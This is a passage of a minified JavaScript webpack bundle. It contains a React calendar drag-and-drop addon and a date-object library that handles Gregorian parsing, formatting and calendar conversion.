t=e.props,n=t.resourceId,r=t.isAllDay,a=e.state.segment.event;e.reset(),e.context.draggable.onEnd({start:a.start,end:a.end,resourceId:n,isAllDay:r})},e._teardownSelectable=function(){e._selector&&(e._selector.teardown(),e._selector=null)},e.state={},e.ref=c.default.createRef(),e}return(0,u.default)(n,[{key:"componentDidMount",value:function(){this._selectable()}},{key:"componentWillUnmount",value:function(){this._teardownSelectable()}},{key:"reset",value:function(){this.state.segment&&this.setState({segment:null})}},{key:"update",value:function(e,t,n){var r=(0,h.eventSegments)((0,o.default)((0,o.default)({},e),{},{end:n,start:t,__isPreview:!0}),this.props.slotMetrics.range,_.dragAccessors,this.props.localizer),a=this.state.segment;a&&r.span===a.span&&r.left===a.left&&r.right===a.right||this.setState({segment:r})}},{key:"handleResize",value:function(e,t){var n=this.context.draggable.dragAndDropAction,r=n.event,a=n.direction,o=this.props,i=o.accessors,s=o.slotMetrics,u=o.rtl,l=o.localizer,d=(0,_.eventTimes)(r,i,l),c=d.start,f=d.end,m=(0,p.getSlotAtX)(t,e.x,u,s.slots),h=s.getDateForSlot(m),y=(0,p.pointInBox)(t,e);if("RIGHT"===a){if(y){if(s.last<c)return this.reset();f=l.eq(l.startOf(f,"day"),f)?l.add(h,1,"day"):h}else{if(!(l.inRange(c,s.first,s.last)||t.bottom<e.y&&+s.first>+c))return void this.setState({segment:null});f=l.add(s.last,1,"milliseconds")}var v=i.end(r);f=l.merge(f,v),l.lt(f,c)&&(f=v)}else if("LEFT"===a){if(y){if(s.first>f)return this.reset();c=h}else{if(!(l.inRange(f,s.first,s.last)||t.top>e.y&&l.lt(s.last,f)))return void this.reset();c=l.add(s.first,-1,"milliseconds")}var g=i.start(r);c=l.merge(c,g),l.gt(c,f)&&(c=g)}this.update(r,c,f)}},{key:"render",value:function(){var e=this.props,t=e.children,n=e.accessors,r=this.state.segment;return c.default.createElement("div",{ref:this.ref,className:"rbc-addons-dnd-row-body"},t,r&&c.default.createElement(f.default,Object.assign({},this.props,{selected:null,className:"rbc-addons-dnd-drag-row",segments:[r],accessors:(0,o.default)((0,o.default)({},n),_.dragAccessors)})))}}]),n}(c.default.Component);v.contextType=y.DnDContext;var g=v;t.default=g},46404:(e,t,n)=>{"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.dragAccessors=void 0,t.eventTimes=function(e,t,n){var r=t.start(e),a=t.end(e);return n.eq(r,a,"minutes")&&0===n.diff(r,a,"minutes")&&(a=n.add(a,1,"day")),{start:r,end:a,duration:n.diff(r,a,"milliseconds")}},t.mergeComponents=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=arguments.length>1?arguments[1]:void 0,n=Object.keys(t),r=(0,a.default)({},e);return n.forEach((function(n){r[n]=e[n]?function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r=t.filter(Boolean).map(s.createFactory);return function(e){var t=e.children,n=(0,o.default)(e,u);return r.reduceRight((function(e,t){return t(n,e)}),t)}}(e[n],t[n]):t[n]})),r},t.pointInColumn=function(e,t){var n=e.left,r=e.right,a=e.top,o=t.x,i=t.y;return o<r+10&&o>n&&i>a};var a=r(n(42122)),o=r(n(70215)),i=n(47768),s=n(99196),u=["children"],l={start:(0,i.wrapAccessor)((function(e){return e.start})),end:(0,i.wrapAccessor)((function(e){return e.end}))};t.dragAccessors=l},28624:(e,t,n)=>{"use strict";var r=n(64836).default;t.Z=void 0;var a=r(n(57470)).default;t.Z=a},57470:(e,t,n)=>{"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=function(t){(0,u.default)(r,t);var n=(0,l.default)(r);function r(){var e;(0,i.default)(this,r);for(var t=arguments.length,a=new Array(t),o=0;o<t;o++)a[o]=arguments[o];(e=n.call.apply(n,[this].concat(a))).defaultOnDragOver=function(e){e.preventDefault()},e.handleBeginAction=function(t,n,r){e.setState({event:t,action:n,direction:r});var a=e.props.onDragStart;a&&a({event:t,action:n,direction:r})},e.handleInteractionStart=function(){!1===e.state.interacting&&e.setState({interacting:!0})},e.handleInteractionEnd=function(t){var n=e.state,r=n.action,a=n.event;if(r&&(e.setState({action:null,event:null,interacting:!1,direction:null}),null!=t)){t.event=a;var o=e.props,i=o.onEventDrop,s=o.onEventResize;"move"===r&&i&&i(t),"resize"===r&&s&&s(t)}};var s=e.props.components;return e.components=(0,p.mergeComponents)(s,{eventWrapper:f.default,eventContainerWrapper:m.default,weekWrapper:h.default}),e.state={interacting:!1},e}return(0,s.default)(r,[{key:"getDnDContextValue",value:function(){return{draggable:{onStart:this.handleInteractionStart,onEnd:this.handleInteractionEnd,onBeginAction:this.handleBeginAction,onDropFromOutside:this.props.onDropFromOutside,dragFromOutsideItem:this.props.dragFromOutsideItem,draggableAccessor:this.props.draggableAccessor,resizableAccessor:this.props.resizableAccessor,dragAndDropAction:this.state}}}},{key:"render",value:function(){var t=this.props,n=t.selectable,r=t.elementProps,i=(0,o.default)(t,y),s=this.state.interacting;delete i.onEventDrop,delete i.onEventResize,i.selectable=!!n&&"ignoreEvents";var u=this.props.onDropFromOutside?(0,a.default)((0,a.default)({},r),{},{onDragOver:this.props.onDragOver||this.defaultOnDragOver}):r;i.className=(0,c.default)(i.className,"rbc-addons-dnd",!!s&&"rbc-addons-dnd-is-dragging");var l=this.getDnDContextValue();return d.default.createElement(_.DnDContext.Provider,{value:l},d.default.createElement(e,Object.assign({},i,{elementProps:u,components:this.components})))}}]),r}(d.default.Component);return t.defaultProps=(0,a.default)((0,a.default)({},e.defaultProps),{},{draggableAccessor:null,resizableAccessor:null,resizable:!0}),t};var a=r(n(42122)),o=r(n(70215)),i=r(n(56690)),s=r(n(89728)),u=r(n(61655)),l=r(n(26389)),d=r(n(99196)),c=r(n(86010)),f=(n(91770),r(n(79329))),m=r(n(59371)),h=r(n(64042)),p=n(46404),_=n(71712),y=["selectable","elementProps"]},47768:(e,t,n)=>{"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.accessor=o,t.wrapAccessor=void 0;var a=r(n(18698));function o(e,t){var n=null;return"function"==typeof t?n=t(e):"string"==typeof t&&"object"===(0,a.default)(e)&&null!=e&&t in e&&(n=e[t]),n}t.wrapAccessor=function(e){return function(t){return o(t,e)}}},97798:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.views=t.navigate=void 0,t.navigate={PREVIOUS:"PREV",NEXT:"NEXT",TODAY:"TODAY",DATE:"DATE"},t.views={MONTH:"month",WEEK:"week",WORK_WEEK:"work_week",DAY:"day",AGENDA:"agenda"}},40044:(e,t,n)=>{"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.endOfRange=o,t.eventLevels=function(e){var t,n,r,a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1/0,o=[],s=[];for(t=0;t<e.length;t++){for(r=e[t],n=0;n<o.length&&i(r,o[n]);n++);n>=a?s.push(r):(o[n]||(o[n]=[])).push(r)}for(t=0;t<o.length;t++)o[t].sort((function(e,t){return e.left-t.left}));return{levels:o,extra:s}},t.eventSegments=function(e,t,n,r){var i=o({dateRange:t,localizer:r}),s=i.first,u=i.last,l=r.diff(s,u,"day"),d=r.max(r.startOf(n.start(e),"day"),s),c=r.min(r.ceil(n.end(e),"day"),u),f=(0,a.default)(t,(function(e){return r.isSameDate(e,d)})),m=r.diff(d,c,"day");return m=Math.min(m,l),{event:e,span:m=Math.max(m-r.segmentOffset,1),left:f+1,right:Math.max(f+m,1)}},t.inRange=function(e,t,n,r,a){var o={start:r.start(e),end:r.end(e)},i={start:t,end:n};return a.inEventRange({event:o,range:i})},t.segsOverlap=i,t.sortEvents=function(e,t,n,r){var a={start:n.start(e),end:n.end(e),allDay:n.allDay(e)},o={start:n.start(t),end:n.end(t),allDay:n.allDay(t)};return r.sortEvents({evtA:a,evtB:o})};var a=r(n(30998));function o(e){var t=e.dateRange,n=e.unit,r=void 0===n?"day":n,a=e.localizer;return{first:t[0],last:a.add(t[t.length-1],1,r)}}function i(e,t){return t.some((function(t){return t.left<=e.right&&t.right>=e.left}))}},91770:(e,t,n)=>{"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.views=t.dateRangeFormat=t.dateFormat=t.accessor=t.DayLayoutAlgorithmPropType=void 0;var a=r(n(45697)),o=n(97798),i=Object.keys(o.views).map((function(e){return o.views[e]})),s=a.default.oneOfType([a.default.string,a.default.func]);t.accessor=s;var u=a.default.any;t.dateFormat=u;var l=a.default.func;t.dateRangeFormat=l;var d=a.default.oneOfType([a.default.arrayOf(a.default.oneOf(i)),a.default.objectOf((function(e,t){if(-1!==i.indexOf(t)&&"boolean"==typeof e[t])return null;for(var n=arguments.length,r=new Array(n>2?n-2:0),o=2;o<n;o++)r[o-2]=arguments[o];return a.default.elementType.apply(a.default,[e,t].concat(r))}))]);t.views=d;var c=a.default.oneOfType([a.default.oneOf(["overlap","no-overlap"]),a.default.func]);t.DayLayoutAlgorithmPropType=c},25458:(e,t,n)=>{"use strict";var r=n(64836).default;Object.defineProperty(t,"__esModule",{value:!0}),t.dateCellSelection=function(e,t,n,r,a){var s=-1,u=-1,l=r-1,d=o(t,r),c=i(t,n.x,a,r),f=t.top<n.y&&t.bottom>n.y,m=t.top<e.y&&t.bottom>e.y,h=e.y>t.bottom,p=t.top>e.y;return n.top<t.top&&n.bottom>t.bottom&&(s=0,u=l),f&&(p?(s=0,u=c):h&&(s=c,u=l)),m&&(s=u=a?l-Math.floor((e.x-t.left)/d):Math.floor((e.x-t.left)/d),f?c<s?s=c:u=c:e.y<n.y?u=l:s=0),{startIdx:s,endIdx:u}},t.getSlotAtX=i,t.isSelected=function(e,t){return!(!e||null==t)&&(0,a.default)(e,t)},t.pointInBox=function(e,t){var n=t.x,r=t.y;return r>=e.top&&r<=e.bottom&&n>=e.left&&n<=e.right},t.slotWidth=o;var a=r(n(18446));function o(e,t){return(e.right-e.left)/t}function i(e,t,n,r){var a=o(e,r);return n?r-1-Math.floor((t-e.left)/a):Math.floor((t-e.left)/a)}},44660:(e,t,n)=>{"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e){return function(e){if(Array.isArray(e))return m(e)}(e)||o(e)||f(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function o(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function i(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=f(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,a=function(){};return{s:a,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(e){s=!0,o=e},f:function(){try{i||null==n.return||n.return()}finally{if(s)throw o}}}}function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){l(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function l(e,t,n){return(t=p(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function d(e,t){return h(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,a,o,i,s=[],u=!0,l=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=o.call(n)).done)&&(s.push(r.value),s.length!==t);u=!0);}catch(e){l=!0,a=e}finally{try{if(!u&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(l)throw a}}return s}}(e,t)||f(e,t)||c()}function c(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function f(e,t){if(e){if("string"==typeof e)return m(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function h(e){if(Array.isArray(e))return e}function p(e){var t=function(e,t){if("object"!==r(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,"string");if("object"!==r(a))return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"===r(t)?t:String(t)}function _(e,t,n){!function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")}(e,t),t.set(e,n)}function y(e,t){return function(e,t){return t.get?t.get.call(e):t.value}(e,g(e,t,"get"))}function v(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,g(e,t,"set"),n),n}function g(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}n.r(t),n.d(t,{default:()=>B});var b={name:"gregorian_en",months:[["January","Jan"],["February","Feb"],["March","Mar"],["April","Apr"],["May","May"],["June","Jun"],["July","Jul"],["August","Aug"],["September","Sep"],["October","Oct"],["November","Nov"],["December","Dec"]],weekDays:[["Saturday","Sat"],["Sunday","Sun"],["Monday","Mon"],["Tuesday","Tue"],["Wednesday","Wed"],["Thursday","Thu"],["Friday","Fri"]],digits:["0","1","2","3","4","5","6","7","8","9"],meridiems:[["AM","am"],["PM","pm"]]},M={name:"gregorian",startYear:1,yearLength:365,epoch:1721424,century:20,weekStartDayIndex:1,getMonthLengths:function(e){return[31,e?29:28,31,30,31,30,31,31,30,31,30,31]},isLeap:function(e){return e%4==0&&e%100!=0||e%400==0},getLeaps:function(e){if(0!==e){for(var t=e>0?1:-1,n=[];e>0?t<=e:e<=t;)this.isLeap(t)&&n.push(t),e>0?t++:t--;return n}},getDayOfYear:function(e){for(var t=e.year,n=e.month,r=e.day,a=this.getMonthLengths(this.isLeap(t)),o=0;o<n.index;o++)r+=a[o];return r},getAllDays:function(e){var t=e.year;return this.yearLength*(t-1)+this.leapsLength(t)+this.getDayOfYear(e)},leapsLength:function(e){return((e-1)/4|0)+(-(e-1)/100|0)+((e-1)/400|0)},guessYear:function(e,t){return~~(e/365.24)+(t>0?1:-1)}};function w(e){return e&&e.constructor===Object}function D(e){if(!isNaN(e))return parseInt(e)}function k(e){return Array.isArray(e)}function L(e,t,n){return void 0===e||e<t||e>n}var Y=new WeakMap,S=new WeakMap,O=new WeakMap,T=new WeakMap,x=new WeakMap,E=new WeakMap,j=new WeakMap,P=new WeakMap,H=new WeakMap,C=new WeakMap,A=new WeakMap,N=new WeakMap,R=new WeakMap,Z=new WeakMap,F=new WeakMap,W=new WeakMap,z=new WeakMap,I=new WeakMap,U=new WeakMap,B=function(){function e(t){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),_(this,Y,{writable:!0,value:void 0}),_(this,S,{writable:!0,value:void 0}),_(this,O,{writable:!0,value:void 0}),_(this,T,{writable:!0,value:void 0}),_(this,x,{writable:!0,value:void 0}),_(this,E,{writable:!0,value:void 0}),_(this,j,{writable:!0,value:void 0}),_(this,P,{writable:!0,value:void 0}),_(this,H,{writable:!0,value:b}),_(this,C,{writable:!0,value:M}),_(this,A,{writable:!0,value:!1}),_(this,N,{writable:!0,value:{}}),_(this,R,{writable:!0,value:/^\d{4}-\d\d-\d\dT\d\d:\d\d:\d\d\.\d\d\dZ$/}),_(this,Z,{writable:!0,value:[]}),_(this,F,{writable:!0,value:!0}),_(this,W,{writable:!0,value:function(e,t){switch(e){case"YYYY":return["year",t];case"YY":return["year","".concat(y(n,C).century).concat(t)];case"MMMM":case"MMM":return["month",n.months.findIndex((function(e){var n=e.name,r=e.shortName;return new RegExp(t,"i").test(n+r)}))+1];case"MM":case"M":return["month",t];case"DD":case"D":return["day",t];case"HH":case"H":return["hour",t];case"hh":case"h":var r=D(t);return["hour",r>12?r-12:r];case"mm":case"m":return["minute",t];case"ss":case"s":return["second",t];case"SSS":case"SS":case"S":return["millisecond",t];default:return[]}}}),_(this,z,{writable:!0,value:function(){return 0===y(n,Y)&&0!==y(n,C).startYear}}),_(this,I,{writable:!0,value:function(){if(y(n,F)&&n.isValid){var e=Math.floor,t=function(t,n){return[(o=t,(o<0?-1:1)*Math.abs(e(t/n))),(r=t,a=n,(r<0&&-0!==e(r%a)?a:0)+e(t%n))];var r,a,o},r=function(){if(y(n,S)<0||y(n,S)>11){var e=y(n,S)<0?-1:1,r=d(t(y(n,S),12),2),a=r[0],o=r[1];v(n,Y,y(n,Y)+a),v(n,S,o),y(n,z).call(n)&&v(n,Y,e)}};for(v(n,F,!1),[["millisecond","second",1e3],["second","minute",60],["minute","hour",60],["hour","day",24]].forEach((function(e){var r=d(e,3),a=r[0],o=r[1],i=r[2];if(function(e,t){return e>=t||e<0}(n[a],i)){var s=d(t(n[a],i),2),u=s[0],l=s[1];n[o]+=u,n[a]=l}})),v(n,F,!0),r();y(n,O)<-y(n,C).yearLength||y(n,O)>y(n,C).yearLength;){if(y(n,S)>0){for(var a=y(n,C).getMonthLengths(n.isLeap),o=0;o<y(n,S);o++)v(n,O,y(n,O)+a[o]);v(n,S,0)}var i=n.isLeap?n.calendar.yearLength+1:n.calendar.yearLength;v(n,O,y(n,O)+i*(y(n,O)<0?1:-1)),v(n,Y,y(n,Y)+(y(n,O)<0?-1:1))}for(;;){var s;for(r();y(n,O)<1;)v(n,S,y(n,S)-1),r(),v(n,O,n.month.length+y(n,O));if(y(n,O)<=n.month.length||isNaN(y(n,O)))break;v(n,O,y(n,O)-n.month.length),v(n,S,(s=y(n,S),++s))}y(n,T)||v(n,T,0),y(n,x)||v(n,x,0),y(n,E)||v(n,E,0),y(n,j)||v(n,j,0)}}}),_(this,U,{writable:!0,value:function(){return(y(n,N).weekDays||y(n,H).weekDays).map((function(e,t){var r=d(e,2),a=r[0],o=r[1],i=t-n.weekStartDayIndex;return i<0&&(i+=7),{name:a,shortName:o,index:i,number:i+1,toString:function(){return this.number.toString()},valueOf:function(){return this.number}}}))}});var r=w(t)?u({},t):t,a=!0;if(r&&"boolean"!=typeof r||(r={date:new Date}),w(r)||(r={date:r}),0!==Object.keys(r).length){for(var o in w(r.calendar)&&v(this,C,r.calendar),w(r.locale)&&v(this,H,r.locale),isNaN(r.year)&&isNaN(r.month)&&isNaN(r.day)&&!r.date&&(r.date=new Date),r.date&&("string"==typeof r.date&&r.format&&v(this,P,r.format),this.setDate(r.date),r.calendar&&this.convert(r.calendar),a=!1),delete r.calendar,delete r.locale,delete r.date,r)this.set(o,r[o]);y(this,z).call(this)&&v(this,Y,-1),a&&y(this,I).call(this)}}var t,n;return t=e,(n=[{key:"parse",value:function(e){if(!e)return this;var t,n,r=y(this,P),s=y(this,H).digits,u=i(s);try{for(u.s();!(t=u.n()).done;){var l=t.value;e=e.replace(new RegExp(l,"g"),s.indexOf(l))}}catch(e){u.e(e)}finally{u.f()}if(r)for(var m=r.split(/[^\w\u0600-\u06FF]/),p=e.split(/[^\w\u0600-\u06FF]/),_=0;_<m.length;_++)this.set.apply(this,a(y(this,W).call(this,m[_],p[_])));else{var g=(h(n=e.match(/(-?\d{2,4})?\W?([A-z]{3,9}|\d{1,2})?\W?(\d{1,2})?\W?(\d{1,2})?\W?(\d{1,2})?\W?(\d{1,2})?\W?(\d{1,3})?\W?(am|pm)?/))||o(n)||f(n)||c()).slice(1),b=g[1];b&&(b=/\d+/.test(b)?D(b)-1:this.months.findIndex((function(e){return new RegExp(b,"i").test(e.name)}))),g[1]=b;var M=d(g.map(D),7),w=M[0],k=M[1],L=M[2],C=M[3],A=M[4],N=M[5],R=M[6];v(this,Y,w),v(this,S,k),v(this,O,L),v(this,T,C),v(this,x,A),v(this,E,N),v(this,j,R)}var Z=d(y(this,H).meridiems[1],2),F=Z[0],z=Z[1];return y(this,T)<12&&(e.includes(F)||e.includes(z))&&v(this,T,y(this,T)+12),y(this,I).call(this),this}},{key:"convert",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:M,n=arguments.length>1?arguments[1]:void 0;if(w(n)&&v(this,H,n),!w(t)||t.name===y(this,C).name)return this;var r=this.toJulianDay()-t.epoch,a=new e({calendar:t,year:t.guessYear(r,y(this,Y)),month:1,day:1});return a.day+=r-a.toDays(),v(this,Y,a.year),v(this,S,a.month.index),v(this,O,a.day),v(this,C,t),this}},{key:"format",value:function(e,t){if(!this.isValid||e&&"string"!=typeof e)return"";e||(e=y(this,P)||"YYYY/MM/DD"),k(t)||(t=[]),t=(t=t.concat(y(this,Z))).filter((function(e){return"string"==typeof e||(console.warn("type of all items in the ignore list must be string, found",r(e)),!1)})).map((function(e){return e.replace(/[*/+\-()[\]{}\s$^]/g,(function(e){return"\\"+e}))}));var n,a=new RegExp("".concat(t.join("|")).concat(t.length>0?"|":"","YYYY|YY|MMMM|MMM|MM|M|WW|W|DDDD|DDD|DD|D|dddd|ddd|dd|d|HH|H|hh|h|mm|m|ss|s|SSS|SS|S|A|a|."),"g"),o="",s=i(e.match(a)||[]);try{for(s.s();!(n=s.n()).done;){var u=n.value,l=this.getValue(u);o+=t.includes(u)?u:0===l?l:l||u}}catch(e){s.e(e)}finally{s.f()}var d=this.digits;return o.replace(/[0-9]/g,(function(e){return d[e]}))}},{key:"getProperty",value:function(e){return this.getValue(e)}},{key:"getValue",value:function(e){var t=function(e){return e<10?"0"+e:e};switch(e){case"YYYY":return this.year;case"YY":return this.year.toString().substring(2,4);case"MMMM":return this.month.name;case"MMM":return this.month.shortName;case"MM":return t(this.month.number);case"M":return this.month.number;case"WW":return t(this.weekOfYear);case"W":return this.weekOfYear;case"DDDD":case"DDD":return this.dayOfYear;case"DD":return t(this.day);case"D":return this.day;case"HH":return t(this.hour);case"H":return this.hour;case"dddd":return this.weekDay.name;case"ddd":return this.weekDay.shortName;case"dd":return t(this.weekDay.number);case"d":return this.weekDay.number;case"hh":return t(this.hour>12?this.hour-12:this.hour||12);case"h":return this.hour>12?this.hour-12:this.hour||12;case"mm":return t(this.minute);case"m":return this.minute;case"ss":return t(this.second);case"s":return this.second;case"SSS":return y(this,j)<10?"00".concat(y(this,j)):y(this,j)<100?"0".concat(y(this,j)):y(this,j);case"SS":return y(this,j)<10?"00":y(this,j)<100?("0"+y(this,j)).substring(2,0):y(this,j).toString().substring(0,2);case"S":return y(this,j)<10||y(this,j)<100?"0":y(this,j).toString().substring(0,1);case"a":return this.hour>=12?y(this,H).meridiems[1][1]:y(this,H).meridiems[0][1];case"A":return this.hour>=12?y(this,H).meridiems[1][0]:y(this,H).meridiems[0][0];default:return""}}},{key:"setYear",value:function(e){return this.year=e,this}},{key:"setMonths",value:function(e){return this.months=e,this}},{key:"setMonth",value:function(e){return this.month=e,this}},{key:"setWeekDays",value:function(e){return this.weekDays=e,this}},{key:"setDigits",value:function(e){return this.digits=e,this}},{key:"setDay",value:function(e){return this.day=e,this}},{key:"setHour",value:function(e){return this.hour=e,this}},{key:"setMinute",value:function(e){return this.minute=e,this}},{key:"setSecond",value:function(e){return this.second=e,this}},{key:"setMillisecond",value:function(e){return this.millisecond=e,this}},{key:"setFormat",value:function(e){return v(this,P,e),this}},{key:"setLocale",value:function(e){return this.locale=e,this}},{key:"setCalendar",value:function(e){return this.calendar=e,this}},{key:"setDate",value:function(t){if("string"==typeof t){if(!y(this,R).test(t))return this.parse(t);t=new Date(t)}return"number"==typeof t&&(t=new Date(t)),t instanceof Date&&(v(this,C,M),v(this,Y,t.getFullYear()),v(this,S,t.getMonth()),v(this,O,t.getDate()),v(this,T,t.getHours()),v(this,x,t.getMinutes()),v(this,E,t.getSeconds()),v(this,j,t.getMilliseconds()),v(this,A,!1)),t instanceof e&&(v(this,Y,t.year),v(this,S,t.month.index),v(this,O,t.day),v(this,T,t.hour),v(this,x,t.minute),v(this,E,t.second),v(this,j,t.millisecond),v(this,H,t.locale),v(this,P,t._format),v(this,C,t.calendar),v(this,A,t.isUTC),v(this,Z,t.ignoreList),v(this,N,t.custom)),this}},{key:"setIgnoreList",value:function(e){return this.ignoreList=e,this}},{key:"set",value:function(e,t){if(null==e)return this;if(w(e)){var n=u({},e);for(var r in n.date&&(this.setDate(n.date),delete n.date),n.calendar&&(this.convert(n.calendar),delete n.calendar),n.locale&&(this.setLocale(n.locale),delete n.locale),v(this,F,!1),n)this.set(r,n[r]);return v(this,F,!0),y(this,I).call(this),this}"format"===e&&(e="_format");try{this[e]=t}catch(e){}return this}},{key:"add",value:function(e,t){if(!(e=D(e))||!t)return this;switch(t){case"years":case"y":t="year";break;case"months":case"M":t="month";break;case"days":case"d":t="day";break;case"hours":case"h":t="hour";break;case"minutes":case"m":t="minute";break;case"seconds":case"s":t="second";break;case"milliseconds":case"ms":t="millisecond"}return this[t]+=e,this}},{key:"subtract",value:function(e,t){return this.add(-e,t)}},{key:"toFirstOfYear",value:function(){return this.month=1,this.day=1,this}},{key:"toLastOfYear",value:function(){return this.day>=29&&(this.day=29),this.month=12,this.toLastOfMonth(),this}},{key:"toFirstOfMonth",value:function(){return v(this,O,1),this}},{key:"toLastOfMonth",value:function(){return v(this,O,0),v(this,S,y(this,S)+1),y(this,I).call(this),this}},{key:"toFirstOfWeek",value:function(){return this.day-=this.weekDay.index,this}},{key:"toLastOfWeek",value:function(){return this.day+=6-this.weekDay.index,this}},{key:"toFirstWeekOfYear",value:function(){return this.toFirstOfYear(),0===this.weekDay.index?this:this.toLastOfWeek().setDay(this.day+1)}},{key:"toLastWeekOfYear",value:function(){return this.toLastOfYear().toFirstOfWeek()}},{key:"toString",value:function(){return this.format()}},{key:"toDate",value:function(){var t=new e(this);return"gregorian"!==y(this,C).name&&t.convert(M),new Date(t.year,t.month.index,t.day,t.hour,t.minute,t.second,t.millisecond)}},{key:"toUTC",value:function(){return y(this,A)||(this.minute+=this.toDate().getTimezoneOffset(),v(this,A,!0)),this}},{key:"toUnix",value:function(){return this.unix}},{key:"toJulianDay",value:function(){return this.toDays()+y(this,C).epoch}},{key:"toObject",value:function(){return{year:y(this,Y),month:this.month,day:y(this,O),weekDay:this.weekDay,hour:y(this,T),minute:y(this,x),second:y(this,E),millisecond:y(this,j),weekOfYear:this.weekOfYear,dayOfYear:this.dayOfYear,daysLeft:this.daysLeft,calendar:y(this,C),locale:y(this,H),format:y(this,P)||"YYYY/MM/DD",ignoreList:y(this,Z)}}},{key:"toJSON",value:function(){return this.valueOf()}},{key:"valueOf",value:function(){return this.toDate().valueOf()}},{key:"toDays",value:function(){if(this.isValid)return y(this,C).getAllDays(this)}},{key:"dayOfBeginning",get:function(){return this.toDays()}},{key:"dayOfYear",get:function(){if(this.isValid)return y(this,C).getDayOfYear(this)}},{key:"weekOfYear",get:function(){if(this.isValid)return 1+~~(this.dayOfYear/7)}},{key:"daysLeft",get:function(){if(this.isValid){var e=y(this,C).yearLength;return(this.isLeap?e+1:e)-this.dayOfYear}}},{key:"year",get:function(){return y(this,Y)},set:function(e){v(this,Y,D(e)),y(this,I).call(this)}},{key:"month",get:function(){return this.months[y(this,S)]||{}},set:function(e){var t;e=null!==(t=D(e.valueOf())-1)&&void 0!==t?t:void 0,v(this,S,e),L(e,0,11)&&y(this,I).call(this)}},{key:"monthIndex",get:function(){return y(this,S)}},{key:"day",get:function(){return y(this,O)},set:function(e){e=D(e),v(this,O,e),L(e,1,28)&&y(this,I).call(this)}},{key:"weekDay",get:function(){if(!this.isValid)return{};var e=(this.toJulianDay()+3)%7;return y(this,U).call(this)[e]}},{key:"hour",get:function(){return y(this,T)},set:function(e){e=D(e),v(this,T,e),L(e,0,23)&&y(this,I).call(this)}},{key:"minute",get:function(){return y(this,x)},set:function(e){e=D(e),v(this,x,e),L(e,0,59)&&y(this,I).call(this)}},{key:"second",get:function(){return y(this,E)},set:function(e){e=D(e),v(this,E,e),L(e,0,59)&&y(this,I).call(this)}},{key:"millisecond",get:function(){return y(this,j)},set:function(e){e=D(e),v(this,j,e),L(e,0,999)&&y(this,I).call(this)}},{key:"months",get:function(){var e=y(this,C).getMonthLengths(this.isLeap);return(y(this,N).months||y(this,H).months).map((function(t,n){var r=d(t,2);return{name:r[0],shortName:r[1],length:e[n],index:n,number:n+1,toString:function(){return this.number.toString()},valueOf:function(){return this.number}}}))},set:function(e){if(!e)return delete y(this,N).months;k(e)&&12===e.length&&e.every((function(e){return k(e)&&2===e.length&&e.every((function(e){return"string"==typeof e}))}))&&(y(this,N).months=e)}},{key:"weekDays",get:function(){return y(this,U).call(this).sort((function(e,t){return e.index-t.index}))},set:function(e){if(!e)return delete y(this,N).weekDays;k(e)&&7===e.length&&e.every((function(e){return 